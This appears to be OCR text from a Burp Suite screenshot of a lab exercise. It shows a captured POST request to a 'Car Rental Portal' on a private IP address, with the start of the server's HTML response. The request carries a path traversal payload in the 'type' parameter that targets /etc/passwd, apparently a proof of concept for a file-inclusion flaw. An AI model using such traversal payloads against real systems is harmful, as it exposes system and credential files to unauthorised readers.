 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /page.php?type=/../etc/passwd HTTP/1.1
Host: 192.168.1.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.20/page.php?type=/../etc/passwd
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Cookie: PHPSESSID=1adrk78gesemvjg30h5pe411f6
Connection: close
Upgrade-Insecure-Requests: 1
email=hacklab%40hacklab.com&password=hacklab&login=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Dec 2019 18:28:55 GMT
Server: Apache/2.4.3 (Unix) OpenSSL/1.0.1c PHP/5.4.7
X-Powered-By: PHP/5.4.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 16013
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="keywords" content="">
<meta name="description" content="">
<title>Car Rental Portal | Page details</title>
<!--Bootstrap -->
<link rel="stylesheet" href="assets/css/bootstrap.min.css" type="text/css">
<!--Custome Style -->
<link rel="stylesheet" href="assets/css/style.css" type="text/css">
<!--OWL Carousel slider-->
<link rel="stylesheet" href="assets/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="assets/css/owl.transitions.css" type="text/css">
<!--slick-slider -->
<link href="assets/css/slick.css" rel="stylesheet">
<!--bootstrap-slider -->
<link href="assets/css/bootstrap-slider.min.css" rel="stylesheet">
<!--FontAwesome Font Style -->
<link href="assets/css/font-awesome.min.css" rel="stylesheet">
<!-- SWITCHER -->
? < + > Type a search term